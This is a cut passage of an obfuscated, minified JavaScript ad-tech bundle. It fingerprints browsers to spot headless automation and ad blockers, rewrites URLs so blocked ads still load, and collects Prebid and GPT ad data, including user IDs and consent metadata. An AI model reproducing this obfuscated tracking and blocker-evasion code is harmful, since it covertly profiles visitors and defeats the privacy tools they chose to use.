TypeError(r(2908));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(3723)]:t[0]?i[r(681)]||((s=i[r(3723)])&&s[r(1733)](i),0):i[r(2502)])&&!(s=s[r(1733)](i,t[1]))[r(2171)])return s;switch(i=0,s&&(t=[2&t[0],s[r(3217)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1286)]++,{value:t[1],done:!1};case 5:c[r(1286)]++,i=t[1],t=[0];continue;case 7:t=c[r(2892)][r(2520)](),c[r(1145)][r(2520)]();continue;default:if(!((s=(s=c[r(1145)])[r(585)]>0&&s[s[r(585)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1286)]=t[1];break}if(6===t[0]&&c[r(1286)]<s[1]){c[r(1286)]=s[1],s=t;break}if(s&&c[r(1286)]<s[2]){c[r(1286)]=s[2],c[r(2892)][r(3116)](t);break}s[2]&&c[r(2892)][r(2520)](),c[r(1145)][r(2520)]();continue}t=n[r(1733)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ze(e,n,r){const o=t;if(r||2===arguments[o(585)])for(var i,s=0,a=n[o(585)];s<a;s++)!i&&s in n||(i||(i=Array[o(1900)][o(1921)][o(1733)](n,0,s)),i[s]=n[s]);return e[o(3572)](i||Array[o(1900)][o(1921)][o(1733)](n))}Object[t(3875)],Object[t(3875)],t(2237)==typeof SuppressedError&&SuppressedError;var Se=t(982),Ne=t(3055),Ue=t(2026),Te=t(3534),Le=t(950),We=t(2424),He=function(t){function e(n,r){const o=a2C;var i=t[o(1733)](this,r)||this;return i[o(1990)]=n,i[o(4226)]=o(2041),Object[o(2531)](i,e[o(1900)]),i}return function(t,e){const n=a2C;if(n(2237)!=typeof e&&null!==e)throw new TypeError(n(4191)+String(e)+n(1364));function r(){this[n(1643)]=t}Ce(t,e),t[n(1900)]=null===e?Object[n(3875)](e):(r[n(1900)]=e[n(1900)],new r)}(e,t),e}(Error);function je(t){return Me(this,void 0,void 0,(function(){var e,n,r=this;return Ee(this,(function(o){const i=a2C;switch(o[i(1286)]){case 0:return e={},n=Object[i(3468)](t),[4,Promise[i(3650)](n[i(2192)]((function(n){return Me(r,void 0,void 0,(function(){var r,o,i,s,a;return Ee(this,(function(c){const l=a2C;switch(c[l(1286)]){case 0:r=t[n],c[l(1286)]=1;case 1:return c[l(1145)][l(3116)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(3217)]=c[l(1774)](),a[l(1990)]=0,a),[3,4];case 3:return s=c[l(1774)](),e[n]=s instanceof He?{state:s[l(1990)],error:""[l(3572)](s[l(4226)],": ")[l(3572)](s[l(2921)])}:{state:-3,error:s instanceof Error?""[l(3572)](s[l(4226)],": ")[l(3572)](s[l(2921)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1774)](),[2,e]}}))}))}function Oe(e,n){return-1!==e[t(3819)](n)}function Ie(e,n){return-1!==e[t(3819)](n)}function Ve(e){return Object[t(1940)](e)}function Fe(e){const n=t;for(var r=[],o=1;o<arguments[n(585)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(3242)==typeof t){if(Oe(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(4214)in t)return t[n(4214)](e);for(var o=0;o<t[n(585)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(1494)](e)})))return{value:!0}},s=0,a=r;s<a[n(585)];s++){var c=i(a[s]);if(n(2034)==typeof c)return c[n(3217)]}return!1}function Re(e){return e[t(3934)]((function(t,e){return t+(e?1:0)}),0)}var qe={detectAppVersion:function(e){const n=t;var r=e[n(1212)];return 0===r[n(1990)]&&(/headless/i[n(1494)](r[n(3217)])?Le:/electron/i[n(1494)](r[n(3217)])?Se:/slimerjs/i[n(1494)](r[n(3217)])?Te:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(859)];return 0===r[n(1990)]&&(Fe(r[n(3217)],n(2026),n(2030),n(620))?Ue:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2125)];return 0===r[n(1990)]&&(/PhantomJS/i[n(1494)](r[n(3217)])?Ne:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(3658)],o=e[n(2148)],i=e[n(1659)];if(0===r[n(1990)]&&0===o[n(1990)]&&0===i[n(1990)]){var s=r[n(3217)];return n(2424)!==i[n(3217)]&&(37===s&&!Oe([n(2362),n(3702)],i[n(3217)])||39===s&&!Oe([n(578)],o[n(3217)])||33===s&&!Oe([n(1805)],i[n(3217)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(683)][n(1990)])return Ne},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(3434)];if(0===r[n(1990)]&&0===r[n(3217)][n(585)])return Le},detectNotificationPermissions:function(e){const n=t;var r=e[n(3907)],o=e[n(2148)];return 0===o[n(1990)]&&n(1561)===o[n(3217)]&&(0===r[n(1990)]&&r[n(3217)]?Le:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(4074)];if(0===r[n(1990)]&&!r[n(3217)])return Le},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2578)],o=e[n(4194)],i=e[n(2148)],s=e[n(1659)];if(0===r[n(1990)]&&0===o[n(1990)]&&0===i[n(1990)]&&0===s[n(1990)]&&n(1561)===i[n(3217)]&&!o[n(3217)]&&n(1805)===s[n(3217)])return 0===r[n(3217)]?Le:void 0},detectProcess:function(e){const n=t;var r,o=e[n(3028)];return 0===o[n(1990)]&&(n(3809)===o[n(3217)][n(3648)]||null!=(null===(r=o[n(3217)][n(2213)])||void 0===r?void 0:r[n(982)])?Se:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(4252)];return 0===r[n(1990)]&&(/PhantomJS/i[n(1494)](r[n(3217)])?Ne:/Headless/i[n(1494)](r[n(3217)])?Le:/Electron/i[n(1494)](r[n(3217)])?Se:/slimerjs/i[n(1494)](r[n(3217)])?Te:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1566)];if(0===r[n(1990)]&&r[n(3217)])return Le},detectWebGL:function(e){const n=t;var r=e[n(3798)];if(0===r[n(1990)]){var o=r[n(3217)],i=o[n(1129)],s=o[n(3809)];if(n(2726)==i&&n(3010)==s)return Le}},detectWindowExternal:function(e){const n=t;var r=e[n(1086)];return 0===r[n(1990)]&&(/Sequentum/i[n(1494)](r[n(3217)])?n(3530):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(1155)],o=e[n(2159)];if(0!==r[n(1990)]||0!==o[n(1990)])return!1;var i=r[n(3217)],s=i[n(2223)],a=i[n(1331)];return o[n(3217)]&&0===s&&0===a?Le:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2748)];if(0===r[n(1990)]&&!r[n(3217)])return We},detectProductSub:function(e){const n=t;var r=e[n(1676)],o=e[n(2148)];return 0===r[n(1990)]&&0===o[n(1990)]&&(n(1561)!==o[n(3217)]&&n(2991)!==o[n(3217)]&&n(1314)!==o[n(3217)]&&n(1719)!==o[n(3217)]||n(2625)===r[n(3217)]?void 0:We)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1290)];if(0!==r[n(1990)])return!1;var o,i=r[n(3217)];for(o in i)if(i[o])return o}};function Pe(){const e=t;var n,r,o=window,i=navigator;return Re([e(4112)in i,e(1912)in i,0===i[e(1129)][e(3819)](e(3470)),e(1104)in o,e(546)in o,e(504)in o,e(3714)in o])>=5?e(1805):Re([e(3161)in o,e(3899)in o,e(3670)in o,0===i[e(1129)][e(3819)](e(3359)),e(979)in i,e(2885)in o])>=4?e(2362):Re([e(1158)in navigator,e(4137)in(null!==(r=null===(n=document[e(2113)])||void 0===n?void 0:n[e(2023)])&&void 0!==r?r:{}),e(616)in o,e(4045)in o,e(561)in o,e(3825)in o])>=4?e(3702):e(2424)}var Be={android:function(){const e=t;var n=Pe(),r=e(1805)===n,o=e(3702)===n;if(!r&&!o)return!1;var i=window;return Re([e(3401)in i,e(2156)in i,r&&!(e(2629)in i),o&&/android/i[e(1494)](navigator[e(1212)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(4252)])||void 0===n?void 0:n[e(2952)]();return Ie(r,e(2359))?e(3152):Ie(r,e(869))||Ie(r,e(3366))?e(578):Ie(r,e(1719))?e(1719):Ie(r,e(3531))?e(3531):Ie(r,e(1314))||Ie(r,e(3092))?e(1314):Ie(r,e(1561))?e(1561):Ie(r,e(2991))?e(2991):e(2424)},browserEngineKind:Pe,documentFocus:function(){const e=t;return void 0!==document[e(1101)]&&document[e(1101)]()},userAgent:function(){return navigator[t(4252)]},appVersion:function(){const e=t;var n=navigator[e(1212)];if(null==n)throw new He(-1,e(3155));return n},rtt:function(){const e=t;if(void 0===navigator[e(1359)])throw new He(-1,e(3117));if(void 0===navigator[e(1359)][e(1168)])throw new He(-1,e(2974));return navigator[e(1359)][e(1168)]},windowSize:function(){const e=t;return{outerWidth:window[e(2223)],outerHeight:window[e(1331)],innerWidth:window[e(3816)],innerHeight:window[e(3607)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2863)])throw new He(-1,e(531));if(void 0===navigator[e(2863)][e(585)])throw new He(-3,e(2327));return navigator[e(2863)][e(585)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2863)])throw new He(-1,e(531));if(void 0===window[e(938)])throw new He(-1,e(1761));return navigator[e(2863)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2535)])return t[e(2535)][e(3860)]()}throw new He(-3,e(1072))},productSub:function(){const e=t;var n=navigator[e(1676)];if(void 0===n)throw new He(-1,e(506));return n},windowExternal:function(){const e=t;if(void 0===window[e(3853)])throw new He(-1,e(3785));var n=window[e(3853)];if(e(2237)!=typeof n[e(3860)])throw new He(-2,e(2206));return n[e(3860)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(4039)])throw new He(-1,e(1258));for(var n=navigator[e(4039)],r=Object[e(1449)](n)===MimeTypeArray[e(1900)],o=0;o<n[e(585)];o++)r&&(r=Object[e(1449)](n[o])===MimeType[e(1900)]);return r},evalLength:function(){const e=t;return eval[e(3860)]()[e(585)]},webGL:function(){const e=t;var n=document[e(2180)](e(2571));if(e(2237)!=typeof n[e(3990)])throw new He(-2,e(1267));var r=n[e(3990)](e(559));if(null===r)throw new He(-4,e(1209));if(e(2237)!=typeof r[e(4092)])throw new He(-2,e(1908));return{vendor:r[e(4092)](r[e(3166)]),renderer:r[e(4092)](r[e(3873)])}},webDriver:function(){const e=t;if(null==navigator[e(2030)])throw new He(-1,e(3506));return navigator[e(2030)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(1069)]||r[e(3407)]||r[e(1597)]||r[e(2983)];if(void 0!==i&&o[e(3116)]([i]),Array[e(3382)](r[e(3434)]))e(1805)===Pe()&&Re([!(e(1339)in(n=window)),e(3950)in n,""+n[e(1958)]==e(3071),""+n[e(3323)]==e(902)])>=3||o[e(3116)](r[e(3434)]);else if(e(3242)==typeof r[e(3434)]){var s=r[e(3434)];s&&o[e(3116)](s[e(1817)](","))}return o},notificationPermissions:function(){return Me(this,void 0,void 0,(function(){var t,e;return Ee(this,(function(n){const r=a2C;switch(n[r(1286)]){case 0:if(void 0===window[r(1776)])throw new He(-1,r(3949));if(void 0===navigator[r(1609)])throw new He(-1,r(2252));if(r(2237)!=typeof(t=navigator[r(1609)])[r(3286)])throw new He(-2,r(2613));n[r(1286)]=1;case 1:return n[r(1145)][r(3116)]([1,3,,4]),[4,t[r(3286)]({name:r(2820)})];case 2:return e=n[r(1774)](),[2,r(1768)===window[r(1776)][r(1718)]&&r(3280)===e[r(1990)]];case 3:throw n[r(1774)](),new He(-3,r(967));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(2113)])throw new He(-1,e(1588));var n=document[e(2113)];if(e(2237)!=typeof n[e(3106)])throw new He(-2,e(2061));return n[e(3106)]()},functionBind:function(){const e=t;if(void 0===Function[e(1900)][e(3612)])throw new He(-2,e(2704));return Function[e(1900)][e(3612)][e(3860)]()},process:function(){const e=t;var n=window[e(3028)],r=e(2272);if(void 0===n)throw new He(-1,""[e(3572)](r,e(1717)));if(n&&e(2034)!=typeof n)throw new He(-3,""[e(3572)](r,e(4132)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(3429)]={window:[e(3429)]},n[e(1220)]={window:[e(3105)]},n[e(3780)]={window:[e(2307)]},n[e(1375)]={window:[e(2461)]},n[e(2053)]={window:[e(1714)]},n[e(1317)]={window:[e(1317)]},n[e(3887)]={window:[e(3278),e(2249)]},n[e(2353)]={window:[e(1932)]},n[Ne]={window:[e(4167),e(3137)]},n[e(1701)]={window:[e(1133)]},n[Ue]={window:[e(708),e(756),e(2809),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2155),e(901),e(2151)]},n[e(610)]={window:[e(2948)]},n[e(2030)]={window:[e(2030),e(896),e(843),e(513),e(2886),e(3436),e(2851)],document:[e(2720),e(1909),e(2533),e(1750),e(3551),e(935),e(3800),e(2720),e(3556),e(3311),e(2348),e(1153),e(3815),e(959)]},n[Le]={window:[e(4113),e(3489)]},n),i={},s=Ve(window),a=[];for(r in void 0!==window[e(998)]&&(a=Ve(window[e(998)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1430)]&&Fe[e(4149)](void 0,ze([s],c[e(1430)],!1)),u=!(void 0===c[e(998)]||!a[e(585)])&&Fe[e(4149)](void 0,ze([a],c[e(998)],!1));i[r]=l||u}}return i}},De=function(){const e=t;function n(){const t=a2C;this[t(2055)]=void 0,this[t(3017)]=void 0}return n[e(1900)][e(3841)]=function(){return this[e(2055)]},n[e(1900)][e(890)]=function(){return this[e(3017)]},n[e(1900)][e(2358)]=function(){const t=e;if(void 0===this[t(2055)])throw new Error(t(2926));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(3242)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:We}),o[s]=c,c[r(1415)]&&(i=c)}return[o,i]}(this[t(2055)],qe),r=n[0],o=n[1];return this[t(3017)]=r,o},n[e(1900)][e(3605)]=function(){return Me(this,void 0,void 0,(function(){var t;return Ee(this,(function(e){const n=a2C;switch(e[n(1286)]){case 0:return t=this,[4,je(Be)];case 1:return t[n(2055)]=e[n(1774)](),[2,this[n(2055)]]}}))}))},n}();const Ze=async r=>{const o=t;try{if(i=navigator[o(4252)],Boolean(i)&&function(){const t=o;if(Ae instanceof RegExp)return Ae;try{Ae=new RegExp(t(1422),"i")}catch(t){Ae=_e}return Ae}()[o(1494)](i))return s.A[o(3004)](o(1537)[o(3572)](navigator[o(4252)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(1237)],n=void 0===e||e;return Me(this,void 0,void 0,(function(){var t;return Ee(this,(function(e){const r=a2C;switch(e[r(1286)]){case 0:return n&&function(){const t=r;if(!(window[t(4078)]||Math[t(4143)]()>=.001))try{var e=new XMLHttpRequest;e[t(3259)](t(3238),t(704)[t(3572)](t(3103),t(1139)),!0),e[t(3865)]()}catch(e){console[t(3683)](e)}}(),[4,(t=new De)[r(3605)]()];case 1:return e[r(1774)](),[2,t]}}))}))}({monitoring:!1})[o(1820)]((t=>t[o(2358)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(1113)))),100))),n=await Promise[o(2898)]([t,e]);if(n&&n[o(1415)])return s.A[o(3004)](o(3561)[o(3572)](n[o(2320)])),!0}catch(t){return s.A[o(3004)](o(1242),t),!1}}catch(t){return s.A[o(3004)](o(2491),t),s.A[o(3683)](t,o(3412)),!1}var i;if(navigator[o(4252)][o(2576)](o(2304))||o(2882)===navigator[o(4252)]&&o(860)===location[o(1034)])return!0;try{const t=[o(3859)];if([o(2283),o(661)][o(2576)](navigator[o(4252)])&&t[o(1802)]((t=>location[o(1034)][o(3517)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(3572)](n.A[o(608)],o(2897)),kind:e.MN[o(1349)],endpoint:n.A[o(608)]}));if(o(2100)===await t[o(1937)]())return!0}}catch(t){}return!1};async function Je(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(3572)](n.A[o(608)],o(1406)),endpoint:n.A[o(608)]}));return await i[o(1026)]()}var Qe=Z(11);function Xe(e){const n=t;if(Array[n(3382)](e)){const t=e[n(2192)](Xe);return t[n(585)]>0&&n(3242)==typeof t[0]?t[n(2792)](((t,e)=>String(t)[n(2584)](String(e),void 0,{numeric:!0,sensitivity:n(1970)}))):t}if(e&&n(2034)==typeof e&&null!==e){const t=Object[n(3468)](e)[n(2792)](),r={};for(const n of t)r[n]=Xe(e[n]);return r}return e}var Ge=Z(6964);window[t(1508)]=!1;var Ye=Z(2691),$e=Z(6524);window[t(1508)]=!1;const Ke={version:t(4158),originalHostname:window[t(3190)][t(1034)],configIndex:0};(o=>{const a=t;var c,l;if(ke.A[a(3605)](),!1!==(0,Ge.aX)())try{!function(){const t=a,e=t(3213)[t(3572)](t(954),t(2455)),n=document[t(2180)](t(1007));n[t(3460)]=e,document[t(2381)][t(873)](n)}()}catch(t){}i.A[a(3605)](window);const d=null===(c=document[a(989)])||void 0===c?void 0:c[a(1004)](a(2734));if(d)window[a(2825)]("r_"+d,"*");else{var h;const t=null===(h=document[a(989)])||void 0===h?void 0:h[a(1004)](a(1907));t&&window[a(2825)](t,"*")}if(null===(l=document[a(989)])||void 0===l||l[a(1214)](),function(){const t=a;let e=arguments[t(585)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(3863)===location[t(1612)]&&(location[t(1612)]="",r.A[t(2031)](t(4231),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(989)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(585)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1993)](o(1342))?a:o(2085)[o(3572)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(1004)](n(612))||e[n(1004)](n(1823));if(null===r)throw new Error(n(1863));return r=r[n(1993)]("//")?t[n(1021)]+r:r,new URL(r,t[n(1955)])}(e,n);if(c[o(1034)]===s[o(1034)]&&c[o(3400)]===s[o(3400)])return null;c[o(2574)]=s[o(2574)],c[o(1021)]=/localhost|127.0.0.1/[o(1494)](s[o(2574)])?o(3764):o(957),s[o(3400)]&&(c[o(3400)]=s[o(3400)]),Object[o(2123)](i)[o(2857)]((t=>{const e=o;let[n,r]=t;c[e(2896)][e(2031)](n,r)}));const l=(0,jt.R0)(n);return l[o(600)](o(1823),c[o(1955)]),l}(location,document[t(989)],r.A[t(3238)](t(4231),!1),e);return!!o&&(document[t(989)][t(2251)]?(0,jt.WH)(o,document[t(989)]):(0,jt.qj)(o),document[t(989)][t(1214)](),console[t(928)](t(2083)),!0)}({essential:""}))throw new Error(a(4209));try{window[a(2795)](new CustomEvent(a(698)))}catch(t){}return xe[a(2680)](a(2734))?(window[a(4018)]=n.A[a(898)],(t=>{const e=a;window[e(1060)](e(2921),(n=>{const r=e;n[r(4186)]&&r(2294)===n[r(4186)][r(3108)]&&V(t,n[r(4186)][r(2742)],n[r(4186)][r(1828)])}))})(o),s.A[a(1323)](o),s.A[a(3004)](a(898),n.A[a(898)]),s.A[a(3004)](a(3327),n.A[a(3065)]),s.A[a(3004)](a(3190),window[a(3190)][a(1955)]),s.A[a(3004)](a(4021),window[a(731)][a(4252)]),s.A[a(3004)](a(3982),N()),s.A[a(3004)](a(3505),w.A[a(1684)]()[a(3860)]()),n.A[a(3004)]||a(1608)===r.A[a(3238)](a(3812),!1)?((0,xt.z)((0,Lt.i7)(a(1262))),window[a(2913)]=u.md,window[a(1394)]=u.ks,window[a(3813)]=u._,window[a(1241)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(3969)],endpoint:n.A[a(608)]}),window[a(3956)]=e.sH,window[a(929)]=e.EW,window[a(2265)]=t=>zt({_window:window,protectUrlContext:o,html:t}),window[a(586)]=t=>(0,dt.dv)({protectUrlContext:o,stylesheet:t})):(0,xt.z)((0,Lt.i7)()),!0):(console[a(928)](a(2135)),!1)})(Ke)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(2160)])&&void 0!==u||(l[c(2160)]={}),window[c(2160)][c(2236)]=!0,window[c(2160)][c(1875)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(585)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(3601)](e);let o="";for(let t=0;t<r[n(585)];t++)o+=String[n(3237)](r[t]);return btoa(o)}(JSON[t(1228)](Xe({a_summary:{gpt:{paths:null===(e=window[t(1852)])||void 0===e||null===(e=e[t(703)]())||void 0===e||null===(e=e[t(880)]())||void 0===e?void 0:e[t(2192)]((e=>e[t(4056)]()))}},prebid:{config:null===(n=window[t(3324)])||void 0===n||null===(r=n[t(4184)])||void 0===r?void 0:r[t(1733)](n),userIds:null===(o=window[t(3324)])||void 0===o||null===(i=o[t(997)])||void 0===i?void 0:i[t(1733)](o),adUnits:null===(s=window[t(3324)])||void 0===s?void 0:s[t(821)],installedModules:null===(a=window[t(3324)])||void 0===a?void 0:a[t(2115)],consentMetadata:null===(l=window[t(3324)])||void 0===l||null===(u=l[t(1827)])||void 0===u?void 0:u[t(1733)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(3324)])||void 0===d||null===(h=d[t(606)])||void 0===h?void 0:h[t(1733)](d),events:null===(f=window[t(3324)])||void 0===f||null===(m=f[t(2426)])||void 0===m?void 0:m[t(1733)](f)}:void 0,gpt:{config:null===(p=window[t(1852)])||void 0===p||null===(g=p[t(4184)])||void 0===g?void 0:g[t(1733)](p),pubads:{slots:null===(w=window[t(1852)])||void 0===w||null===(w=w[t(703)]())||void 0===w||null===(w=w[t(880)]())||void 0===w?void 0:w[t(2192)]((e=>({adUnitPath:e[t(4056)](),attributeKeys:e[t(3341)](),categoryExclusions:e[t(1114)](),clickUrl:e[t(521)](),slotId:e[t(2861)](),sizes:e[t(3030)](),outOfPage:e[t(4066)](),services:e[t(3310)]()[t(2192)]((e=>({name:e[t(3981)]()}))),targeting:Object[t(1275)](e[t(2454)]()[t(2192)]((n=>[n,e[t(854)](n)])))}))),targeting:Object[t(1275)](null===(b=window[t(1852)])||void 0===b||null===(b=b[t(703)]())||void 0===b||null===(b=b[t(2454)]())||void 0===b?void 0:b[t(2192)]((e=>{const n=t;var r;return[e,null===(r=window[n(1852)])||void 0===r||null===(r=r[n(703)]())||void 0===r?void 0:r[n(854)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(1066)])||void 0===x||x[t(1733)](A,v)}catch(t){}return v};const p=Math[c(1874)](performance[c(2906)]());if(P(.01),await(async t=>{const e=c,n=Ze(t),o=r.A[e(3238)](e(3031));return o?Boolean(o):await n})(a)&&!ye(location[c(1955)])&&!n.A[c(3004)]&&c(1608)!==r.A[c(3238)](c(3812),!1))return j(a,new Map([[c(3648),c(3769)]])),void s.A[c(3004)](c(1583));const b=(0,Qe.i)();if(!b)return void s.A[c(3004)](c(1779));P(n.A[c(608)][c(2576)](c(2380))?1:b[c(1200)]),s.A[c(3004)](c(3836),b);const y=(window[c(3190)][c(2172)]+window[c(3190)][c(1612)])[c(2576)](c(2591))||c(1608)===r.A[c(3238)](c(2591),!1);if(!b)return s.A[c(3004)](c(2828));if(null!==(d=null==b?void 0:b[c(3716)])&&void 0!==d&&!d&&window[c(660)]!==window[c(1462)])return s.A[c(3004)](c(695));if(b[c(1759)]&&!n.A[c(3004)]&&c(1608)!==r.A[c(3238)](c(3812),!1)&&!y){const[C,M]=await Promise[c(3650)]([(0,g.H4)(b[c(4200)]),(0,g.jy)(b[c(811)])]);return W(a,C,C&&M,!1),s.A[c(3004)](c(2170))}if(!b[c(2276)]&&!n.A[c(3004)]&&c(1608)!==r.A[c(3238)](c(3812),!1)&&!y)return s.A[c(3004)](c(670));r.A[c(647)](b[c(2443)]&&!!b[c(1555)]),(0,ve.Nq)();const[v,A]=null!=b&&b[c(2770)]||y?[!0,!0]:await Promise[c(3650)]([(0,g.H4)(b[c(4200)]),(0,g.jy)(b[c(811)])]);if(window[c(2160)][c(2356)]=v,(0,ve.B3)(),s.A[c(3004)](c(1322),v),s.A[c(3004)](c(1699),A),b[c(2621)]){const E=await async function(t){const e=c;try{const n=r.A[e(3238)](e(4220));if(n)try{const o=JSON[e(2231)](n);if(o[e(3062)]&&o[e(3062)]+864e5>Date[e(2906)]())return Je(t)[e(1820)]((t=>{const n=e;t&&r.A[n(2031)](n(4220),JSON[n(1228)]({...t,cachedAt:Date[n(2906)]()}))})),o}catch(t){}const o=await Je(t);return o&&r.A[e(2031)](e(4220),JSON[e(1228)]({...o,cachedAt:Date[e(2906)]()})),o}catch(t){return s.A[e(3683)](e(1808),t),{ivt:!1,reason:e(3683)}}}(a);if(E[c(4220)])return j(a,new Map([[c(3648),E[c(4111)]],[c(2765),v[c(3860)]()]])),void s.A[c(3004)](c(536))}W(a,v,v&&A,null!==(h=b[c(2270)])&&void 0!==h&&h);try{var f;const S=null===(f=b[c(655)])||void 0===f?void 0:f[c(4214)]((t=>t[c(2485)]));var m;S&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(2576)](h)||Math[u(4143)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(1852)]=window[s(1852)]||{},window[s(1852)][s(1564)]=window[s(1852)][s(1564)]||[],window[s(1852)][s(1564)][s(3116)]((()=>{const t=s,c=Math[t(1874)](performance[t(2906)]());let l=!1;window[t(1852)][t(703)]()[t(1060)](t(1335),(e=>{const n=t;if(l)return;const r=e[n(4051)][n(4056)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(1874)](performance[n(2906)]())})})),window[t(1852)][t(703)]()[t(1060)](t(2071),(s=>{const u=t;if(l)return;const d=s[u(4051)][u(4056)]()||"";if(!d||!a[d])return;if(s[u(3737)])return;l=!0;const h=Math[u(1874)](performance[u(2906)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(585)]>8&&void 0!==arguments[8]?arguments[8]:new Map;q(t,l(1500),new Map([[l(2239),n.A[l(3065)]],[l(2765),r[l(3860)]()],[l(2999),o],[l(1100),i[l(3860)]()],[l(1669),s[l(3860)]()],[l(3034),a[l(3860)]()],[l(2371),c[l(3860)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(1335)],h)}))}))})(e,l,i,d))})(a,b[c(750)],b[c(1200)],v,A,null!==(m=S[c(2678)])&&void 0!==m&&m,p)}catch(N){}function _(){const t=c;try{const e=window[t(1852)];return!!e&&t(2095)===e[t(525)][t(3860)]()}catch(t){return!1}}if(w.A[c(1628)]()&&setTimeout((()=>{_()&&((t,e)=>{const r=a2C;O(t,r(4152),new Map([[r(2239),n.A[r(3065)]],[r(2765),e[r(3860)]()]]))})(a,v)}),1051),!(0,lt.Gb)(b[c(2941)])&&!ye(location[c(1955)]))return void s.A[c(3004)](c(593));if(b[c(2157)]&&(0,lt.oi)(b[c(2157)]))return(t=>{const e=c;O(t,e(2824),new Map([[e(2239),n.A[e(3065)]]]))})(a),void s.A[c(3004)](c(3174));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(3004)](d(3334)),void(h=!0);if((0,k.C8)(t,n.A[d(608)]),function(t){const e=d;window[e(2160)]={...window[e(2160)],loaded:!0,isAdBlockerDetected:t}}(l),!l){s.A[d(3004)](d(1297));const M=[];return z()&&M[d(1802)]((t=>location[d(2574)][d(3517)](t)))&&function(t){const e=d,r=new Set;window[e(2312)]((()=>{const o=e;window[o(1852)]&&window[o(1852)][o(1564)]&&window[o(1852)][o(1564)][o(3116)]((()=>{const e=o;window[e(1852)][e(703)]()[e(880)]()[e(2192)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(2861)]())||void 0===r?void 0:r[n(1956)](),s=t[n(4056)](),a=t[n(3795)](),c=null===(o=t[n(3030)]())||void 0===o?void 0:o[n(2192)]((t=>[t[n(2841)],t[n(2280)]])),l=document[n(2505)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(1915)];for(;o;){var i;const t=o[e(1743)][e(2952)](),n=o[e(1004)]("id"),s=null===(i=o[e(1004)](e(866)))||void 0===i?void 0:i[e(1817)](" ");r=n?t+"#"+n+e(1124)+r:s?t+"."+s[e(2541)](".")+e(1124)+r:t+e(1124)+r,o=o[e(1915)]}return r[e(585)]>100?r[e(1921)](r[e(585)]-100):r}(l)}:null}(t)))[e(3565)]((t=>t&&!r[e(2812)](t.id)))[e(2857)]((o=>{const i=e;r[i(499)](o.id),function(t,e){const r=i;O(t,r(3056),new Map([["id",e.id],[r(2999),e[r(1851)]],[r(1742),e[r(640)]],[r(3645),e[r(3645)][r(2192)]((t=>t[r(2541)]("x")))[r(2541)]("|")],[r(4012),e[r(4012)]],[r(2239),n.A[r(3065)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0)}const p=(0,se.z9)(a[d(655)]);if(!p)return s.A[d(3004)](d(3935)),void(h=!0);t[d(1752)]=p[d(1752)];const g=p[d(655)];if(g[d(844)]&&async function(t,r){const o=d;try{if(!z())return void 